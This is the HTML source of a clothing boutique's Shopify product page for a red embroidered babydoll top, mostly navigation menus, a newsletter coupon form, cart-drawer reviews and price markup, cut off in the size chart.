                    <a href="/collections/dresses" class="item-menu-mobile mobile-nav__link ">Dresses </a>
                    <div class="mobile-nav__toggle">
                      <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                        <span class="icon icon-plus" aria-hidden="true"></span>
                        <span class="fallback-text">See More</span>
                      </button>
                      <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                        <span class="icon icon-minus" aria-hidden="true"></span>
                        <span class="fallback-text">"Close Cart"</span>
                      </button>
                    </div>
                  </div>
                   <ul class="mobile-nav__sublist  child-level2">
                     
                 		<li class="mobile-nav__item ">
                          <a href="/collections/midi-maxi-dresses-plus-size" class="mobile-nav__link">Midi &amp; Maxi Dresses</a></li>
                     
                 	 </ul>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/kimonos-jackets-plus-size" class="mobile-nav__link">Kimonos &amp; Jackets</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/blouses-plus-size" class="mobile-nav__link">Blouses</a>
                  
                </li>
              
                <li class="mobile-nav__item  mobile-nav__item--active">
                  
                  
                  <a href="/collections/embroidered-tops" class="mobile-nav__link">Embroidered Tops</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/bottoms" class="mobile-nav__link">Bottoms</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/rompers-jumpsuits-1" class="mobile-nav__link">Rompers &amp; Jumpsuits</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/loungewear-1" class="mobile-nav__link">Loungewear</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/sweaters-plus-size" class="mobile-nav__link">Sweaters</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/accessories" class="item-menu-mobile mobile-nav__link">Accessories</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/extenders" class="mobile-nav__link">Extenders</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/jewelry" class="mobile-nav__link">Jewelry</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/shoes" class="mobile-nav__link">Shoes &amp; Slippers</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/makeup-junkie-bags" class="mobile-nav__link">Makeup Junkie Bags</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/erimish" class="mobile-nav__link">Erimish Bracelet Bar</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/mariana-jewelry" class="mobile-nav__link">Mariana Jewelry</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-nav__item">
            	<a href="/collections/restocks" class="item-menu-mobile mobile-nav__link">Restocks</a>
          </li>
        
      
        
        
        
          <li class="mobile-nav__item">
            	<a href="/collections/sale" class="item-menu-mobile mobile-nav__link">Sale</a>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/new-arrivals" class="item-menu-mobile mobile-nav__link">Shop By Brand</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/umgee" class="mobile-nav__link">Umgee</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/jess-jane" class="mobile-nav__link">Jess &amp; Jane</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/andree-by-unit" class="mobile-nav__link">Andree by Unit / Savanna Jane</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/entro" class="mobile-nav__link">Entro</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/chatoyant" class="mobile-nav__link">Chatoyant</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/parsley-sage" class="mobile-nav__link">Parsley &amp; Sage</a>
                  
                </li>
              
            </ul>
          </li>
        
      

      
          <li class="mobile-nav__item mobile-nav__search">
                <span class="email"><a href="mailto:info@violetskyeboutique.com?Subject=Hello%20again" target="_top"><i class="fa fa-envelope" aria-hidden="true"></i> info@violetskyeboutique.com</a></span>
          </li>
          
          
          <li class="mobile-nav__item mobile-nav__search">
                <span><a href="tel:561-409-3695"><i class="fa fa-phone" aria-hidden="true"></i> 561-409-3695</a></span>
          </li>
      

      
      
      
      


      <div id="ssw-topauth" class="ssw-topauth">
        
        <li class="mobile-nav__item">
          <a id="customer_login_link" href="javascript:void(0);" data-toggle="ssw-modal" data-target="#login_modal" onclick="trackShopStats('login_popup_view', 'all')">Log in</a>
        </li>
        <li class="mobile-nav__item">
          <a id="customer_register_link" data-toggle="ssw-modal" data-target="#signup_modal" href="javascript:void(0);" onclick="trackShopStats('login_popup_view', 'all')">Sign up</a>
        </li>
        
      </div>

      
      
     
      <br />
      <div class="newsletter-opt">
          <h5>ENTER YOUR EMAIL TO RECEIVE 10% COUPON IMMEDIATELY</h5>
          
<form id="email_signup" class="klaviyo_condensed_styling klaviyo_condensed_float klaviyo_condensed_embed_MCz9jM" action="//manage.kmail-lists.com/subscriptions/subscribe" data-ajax-submit="//manage.kmail-lists.com/ajax/subscriptions/subscribe" method="GET" target="_blank" novalidate="novalidate" onsubmit="return checkCheckBoxes(this);">
  <input type="hidden" name="g" value="MCz9jM">
  <div class="klaviyo_field_group">
    <label for="k_id_email">Newsletter Sign Up</label>
    <input type="email" value="" name="email" id="k_id_email" placeholder="Type Your Email" />
  </div>
    <div class="klaviyo_form_actions">
    <button type="submit" class="klaviyo_submit_button">I WOULD LOVE 10%OFF</button>
  </div>
  <div class="klaviyo_messages">
    <div class="success_message" style="display:none;">
      <p class="thank_you" > Thanks for signing up! Here is your <br class="mobile" />Coupon code: <span style='color:#cb0808;'> <b> TAKE10 </b> </span> </p>
    
    </div>
    <div class="error_message" style="display:none;"></div>
  </div>  
 
</form>

<style type="text/css">
  .klaviyo_condensed_styling, 
  .klaviyo_styling {
   
    display:inline-block !important;
    
  }
  .klaviyo_condensed_styling .klaviyo_field_group {
    width: 60% !important;
    margin: 0;
    float:left;
}
.success_message {
    color: black !important;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM {
  font-family: "Helvetica Neue", Arial;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM label,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM label {
  color:#50504F;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM input[type=text],
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM input[type=email],
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM input[type=text],
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM input[type=email] {
  border-radius: 0px;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button {
  background-color:#000;
  border-radius: 0px;
}

.klaviyo_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button:hover,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button:hover {
  background-color:#14698e;
}
  .klaviyo_form_actions {
    width: 40%;
    padding: 0;
    text-align: center;
}
  .klaviyo_condensed_styling{
  	margin-bottom: 0;
    max-width: 100%;
    width: 100%;
  }

.klaviyo_condensed_styling .klaviyo_submit_button {
	background-color: #000;
  	font-size: 16px;
  	padding: 0;
    width: 100%;
}
  
@media screen and (max-width:767px) {   
  .klaviyo_condensed_styling .klaviyo_submit_button {
      font-size: 12px;
  }
}  
</style>

<script type="text/javascript" src="//www.klaviyo.com/media/js/public/klaviyo_subscribe.js"></script>
<script type="text/javascript">
  KlaviyoSubscribe.attachToForms('form.klaviyo_condensed_styling', {
    hide_form_on_success: true,
     custom_success_message: true
   
  });
</script>

      </div>

    </ul>
    <!-- //mobile-nav -->
  </div>
  
	<div id="DrawerOverlay"></div>
  	<div id="CartDrawer" class="drawer drawer--right">
      <div class="shippingbar shipping-bar wrapper">
    	<h5 class="top-bar__message"></h5>
      </div>
      <div class="drawer__header">
        <div class="drawer__title h3">
          <div class='cartrow first_cart_row'>
            <!--div class='bgscol1 logo-container'>
              <a href='/'> <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/logo.png?v=159428655403158860011659763368" class='cartlogo' />  </a> </div>
            <div class='bgscol1'>
              <ul class='cartlist'>
                
                <li>Got a Question? Call Us</li>
                <li> <span class='cartphonenumber'>561-409-3695 </span>
                </li>
                

              </ul>
            </div-->
            	<span>
              		<i class="fa fa-check" aria-hidden="true" style="color:#6fa76b;"></i> An Item Was Added To Cart!
				</span>

          </div>
        </div>
        <div class="drawer__close js-drawer-close">

            <span class="fallback-text">X</span>

        </div>
      </div>
      <div id="CartContainer"></div>
		
              <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/secure-partners_700x.png?v=87650759922066332931659763368" class='paymentimg' />
              
      <div class="cartrow drawer-row bottomrow text-center">
        <p class="cupom-code-drawer"><strong></strong></p>
       	
            <img class="drawer-badges" src="//violetskyeboutique.com/cdn/shop/t/26/assets/trust_drawer_badge_900x.png?v=146075948325113707031659763368"  />
		
        <a class='conshop ' href='/collections/all'> Continue Shopping </a>
        
            <div class="drawer-reviews">
              <section class="drawer-review_single">
                <div class="drawer-review_user">
                  <div class="imgae-review-drawer">
                  <img class="drawer-user_image" src="//violetskyeboutique.com/cdn/shop/t/26/assets/cartreview1_50x.png?v=16875205785443198401659763368" />
                  </div>
                  <span class="user-name">Buy it</span>
                </div>
                <span class="review-stars-verified"> Verified Purchase</span>
                <p>Buy this kimono. You will want to wear it everyday. It’s gorgeous</p>
              </section>

              <section class="drawer-review_single">
                <div class="drawer-review_user">
                   <div class="imgae-review-drawer">
                  <img class="drawer-user_image" src="//violetskyeboutique.com/cdn/shop/t/26/assets/cartreview2_50x.png?v=55472828852169169481659763368" /> 
                     </div>
                  <span class="user-name">Perfect For Spring</span>
                </div>
                <span class="review-stars-verified"> Verified Purchase</span>
                 <p>I’m obsessed with this crop top! I’ve worn it both day and night and made such cute outfits with it. It’s super lightweight and the floral pattern is too pretty</p>
              </section>

              <section class="drawer-review_single">
                <div class="drawer-review_user">
                   <div class="imgae-review-drawer">
                  <img class="drawer-user_image" src="//violetskyeboutique.com/cdn/shop/t/26/assets/cartreview3_50x.png?v=116573013895488874261659763368" />
                     </div>
                  <span class="user-name">So Cute</span>
                </div>
                <span class="review-stars-verified"> Verified Purchase</span>
                 <p>Better than the picture. Comftorable and fit is perfect.</p>
              </section>
            </div>

            
                <img class="drawer-badges" src="//violetskyeboutique.com/cdn/shop/t/26/assets/trust_drawer_badge_900x.png?v=146075948325113707031659763368"  />
            
            <a class='conshop ' href='/collections/all'> Continue Shopping </a>
        
      </div>

    </div>
  
  


  	<div id="PageContainer" class="is-moved-by-drawer homepage-style-2">
    <header class="site-header header1" role="banner">
      	<div class="wrapper">
           <div class="logo-header">
            
            
              <div class="site-header__logo large--left" itemscope itemtype="http://schema.org/Organization">
            
              
                <a href="/" itemprop="url" class="site-header__logo-link">
                  <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/logo.png?v=159428655403158860011659763368" alt="Violet Skye Boutique" itemprop="logo">
                </a>
              
            
              </div>
            
          </div>

          
             <div class="header__search search-header no-mobile">
              <form action="/search" method="get" class="input-group search-bar" role="search">
                
                <input type="search" name="q" value="" placeholder="Search: Tops, Bottoms, Dresses..." class="input-group-field home_search_input" aria-label="Search: Tops, Bottoms, Dresses...">
                <button type="submit" class="btn search_btn btn-v">Search</button>
              </form>
            </div>
          

          
          
          
          
          
          
          <div id="ssw-topauth" class="ssw-topauth">
            
            <a id="customer_login_link" href="javascript:void(0);" data-toggle="ssw-modal" data-target="#login_modal" onclick="trackShopStats('login_popup_view', 'all')"><i class="ssw-icon-user"></i></a>
            
          </div>
          
          
          
          

          
          
          








	<a class="ssw-link-fave-menu ssw-link-fave-menu-hide-count" href="/pages/wishlist" aria-label="My Wishlist" tabindex="0">
		<i class="ssw-icon-heart-o"></i>
		<span class="ssw-counter-fave-menu ssw-hide"></span>
	</a>
	<script defer>
		var sswFaveCounterMenuLoaded = true;
	</script>

              

          <div class="customer-account">
               <a href="/cart" class="site-header__cart-toggle js-drawer-open-right" aria-controls="CartDrawer" aria-expanded="true" target="" >
                <span class="icon " aria-hidden="true"><i class="icon icon-cart"></i></span>
                <span class="CartCount">0</span>
                 <span class="fallback-text">CART</span>
              </a>
          </div>
         </div>
        <div class="clear"></div>
        <div class="grid--table full-menu-grid">
            <div class="grid__item large--text-right medium-down--hide">

                <nav class="nav-bar" role="navigation">

                  
                  <!-- begin site-nav -->
                  <ul class="site-nav" id="AccessibleNav">
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown ">
                          <a href="/collections/new-arrivals" class="site-nav__link">New Arrivals</a>
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/tops" class="site-nav__link">
                            Tops
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/tunics">Tunics</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/tees-tanks">Tees & Tanks</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/blouses">Blouses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/kimonos-jackets">Kimonos & Jackets</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/loungewear">Loungewear</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/sweaters-1">Sweaters</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/bottoms-1" class="site-nav__link">
                            Bottoms
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/pants-denim">Pants & Denim</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/legging">Legging</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/skirts">Skirts</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/shorts">Shorts</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/rompers-jumpsuits">Rompers & Jumpsuits</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/loungewear">Loungewear</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/dresses-1" class="site-nav__link">
                            Dresses
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/midi-dresses">Midi & Maxi Dresses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/short-mini-dresses">Short Dresses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/casual-dresses">Casual Dresses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/party-dresses">Party Dresses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/little-black-dress">Little Black Dress</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/rompers-jumpsuits">Rompers & Jumpsuits</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/plus-size" class="site-nav__link">
                            Plus Size
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/tunics-plus-size">Tunics</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/tops-tees">Tops & Tees</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown has-child"><a href= "/collections/dresses">Dresses </a>
                                    
                                      <ul class="grandchild">
                                      
                                        <li ><a href= "/collections/midi-maxi-dresses-plus-size">Midi & Maxi Dresses</a></li>
                                      
                                      </ul>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/kimonos-jackets-plus-size">Kimonos & Jackets</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/blouses-plus-size">Blouses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown active  "><a href= "/collections/embroidered-tops">Embroidered Tops</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/bottoms">Bottoms</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/rompers-jumpsuits-1">Rompers & Jumpsuits</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/loungewear-1">Loungewear</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/sweaters-plus-size">Sweaters</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/accessories" class="site-nav__link">
                            Accessories
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/extenders">Extenders</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/jewelry">Jewelry</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/shoes">Shoes & Slippers</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/makeup-junkie-bags">Makeup Junkie Bags</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/erimish">Erimish Bracelet Bar</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/mariana-jewelry">Mariana Jewelry</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown ">
                          <a href="/collections/restocks" class="site-nav__link">Restocks</a>
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown ">
                          <a href="/collections/sale" class="site-nav__link">Sale</a>
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/new-arrivals" class="site-nav__link">
                            Shop By Brand
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/umgee">Umgee</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/jess-jane">Jess & Jane</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/andree-by-unit">Andree by Unit / Savanna Jane</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/entro">Entro</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/chatoyant">Chatoyant</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/parsley-sage">Parsley & Sage</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                  </ul>
                  <!-- //site-nav -->
                </nav>
	      </div>
      </div>
    </header>


  

  
	<nav class="nav-bar large--hide medium-down--show" role="navigation">
		<div class="wrapper">
        	<div class="large--hide medium-down--show">
          		<div class="grid--full">
                    <div class="grid__item one-fifth">
                      <div class="site-nav--mobile">
                        <button type="button" class="icon-fallback-text site-nav__link js-drawer-open-left" aria-controls="NavDrawer" aria-expanded="false">
                          <span class="icon icon-hamburger" aria-hidden="true"></span>
                          <span class="fallback-text">Menu</span>
                        </button>
                      </div>
                  	</div>
                    <div class="grid__item three-fifths">
                      	
                      		<div class="site-header__logo large--left" itemscope itemtype="http://schema.org/Organization">
                        
                            
                                <a href="/" itemprop="url" class="site-header__logo-link">
                                  <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/logo.png?v=159428655403158860011659763368" alt="Violet Skye Boutique" itemprop="logo">
                                </a>
                            
                            
                                </div>
                        
                    </div>
                    <div class="grid__item one-fifth">
                        <div class="site-nav--mobile right">
                            <a href="/cart" class="js-drawer-open-right site-nav__link" aria-controls="CartDrawer" aria-expanded="false">
                                <span class="icon-fallback-text">
                                  <i class="icon icon-cart"></i>
                                  <span class="icon icon" aria-hidden="true"></span>
                                  (<span class="CartCount">0</span>)
                                  <span class="fallback-text">CART</span>
                                </span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    	
            
                
                    

                    
      			
          	
        
	</nav>
    <script>
        $(document).ready(function(){
            $(window).scroll(function(){
                var h = $("#shopify-section-header").height();
                if ($(this).scrollTop() > h) {
                  $('.fixed_header').fadeIn();
                } else {
                  $('.fixed_header').fadeOut();
                }
            });
            $(".search-icon").click(function(){
                $(".header__search").fadeIn("slow");
            });
            $(".close").click(function(){
              $(".header__search").fadeOut("slow");
            });
        });
    </script>
    
    
    <main class="wrapper main-content" role="main">
        <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/jquery.elevatezoom.js?v=154309404449153104071659763368"></script>
  <!-- /templates/product.liquid -->
  
      <style>
      .selector-wrapper,
      .product-single__variants { 
        display: none!important; 
      }
      </style>
  

  


  <div itemscope itemtype="http://schema.org/Product">
  
  
  
    
    
    
    
    
        
        
        
        
        
        
        
        
    

  

    <meta itemprop="url" content="https://violetskyeboutique.com/products/embroidered-babydoll-top-red">
    <meta itemprop="image" content="//violetskyeboutique.com/cdn/shop/products/2f8a8477_grande.jpg?v=1674063092">

    
    

    <h1 class="mobile" itemprop="name">Embroidered Babydoll Top, Red </h1>
    <div class=" mobile" >
	
    
        
  
  
  
  
  

    
      </div>
    <div class="prod-price mobile">

      

      <!--span>Sale Price :</span-->
      <span id="ProductPrice1" class="ProductPrice" class="h2" itemprop="price" content="59.99" >
        $59.99
      </span>

      
    </div>

    <div class="grid product-single">
      <div class="grid__item large--one-half text-center">

        <div class="product-single__photos" id="ProductPhoto">
          
          <img class="ProductPhotoImg zoom" id="ProductPhotoImg"  alt="jodifl embroidered babydoll top" src="//violetskyeboutique.com/cdn/shop/products/2f8a8477_700x.jpg?v=1674063092" />
          
            
          
            
          
            
          

        </div>

        
        
          
            <ul class="product-single__thumbnails grid-uniform" id="ProductThumbs">

              
                
                  <li class="grid__item one-fifth">
                    <a href="//violetskyeboutique.com/cdn/shop/products/2f8a8477.jpg?v=1674063092" class="product-single__thumbnail">
                      <img src="//violetskyeboutique.com/cdn/shop/products/2f8a8477_compact.jpg?v=1674063092" alt="jodifl embroidered babydoll top">
                    </a>
                  </li>
                
              
                
                  <li class="grid__item one-fifth">
                    <a href="//violetskyeboutique.com/cdn/shop/products/2f8a8480.jpg?v=1674063092" class="product-single__thumbnail">
                      <img src="//violetskyeboutique.com/cdn/shop/products/2f8a8480_compact.jpg?v=1674063092" alt="Embroidered Babydoll Top, Red">
                    </a>
                  </li>
                
              
                
                  <li class="grid__item one-fifth">
                    <a href="//violetskyeboutique.com/cdn/shop/products/2f8a8477_9b8c40c7-a1b6-4aa2-bee6-0e0368b55fea.jpg?v=1674063096" class="product-single__thumbnail">
                      <img src="//violetskyeboutique.com/cdn/shop/products/2f8a8477_9b8c40c7-a1b6-4aa2-bee6-0e0368b55fea_compact.jpg?v=1674063096" alt="Embroidered Babydoll Top, Red">
                    </a>
                  </li>
                
              

            </ul>
          
        
      </div>

      <div class="grid__item large--one-half product-description-content">

        <h1 class="no-mobile" itemprop="name">Embroidered Babydoll Top, Red </h1>
        
          <div class="goToReview no-mobile">
           
          
              
  
  
  
  
  

          
          </div>
        

        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="priceCurrency" content="USD">

          <link itemprop="availability" href="http://schema.org/InStock">

          
   

          
          <form method="post" action="/cart/add" id="AddToCartForm" accept-charset="UTF-8" class="form-vertical" enctype="multipart/form-data" data-productid="7878085935351"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
            <div class="prod-price no-mobile">

              

              <!--span>Sale Price :</span-->
              <span id="ProductPrice" class="ProductPrice" class="h2" itemprop="price" content="59.99" >
                $59.99
              </span>
              <shopify-payment-terms variant-id="43709287629047" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:43709287629047,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$59.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:43709287661815,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$59.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:43709287694583,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$59.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:178503}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
             
              
            </div>
            <div id="size-page" style="display:none;" class="size-page" ><p>We are proud to offer a variety of awesome styles from different designers, but it also means that sizing varies from item to item.</p>
<p>We hand measure each style and  provide measurements in the item descriptions to help you pick your perfect size.</p>
<p>If you need more information or assistance just give us a call  (<a href="callto:561-883-1811">561-409-3695</a>) </p>
<p> or send us an e-mail ( <a href="mailto:info@VioletSkyeBoutique.com">info@VioletSkyeBoutique.com</a>). </p>
<p> </p>
<p><strong>This Size Chart is for reference only.  Please go by the sizing provided on our individual product pages.</strong></p>
<p> </p>
<table style="margin-left: auto; margin-right: auto;" width="383" height="30">
<tbody>
<tr>
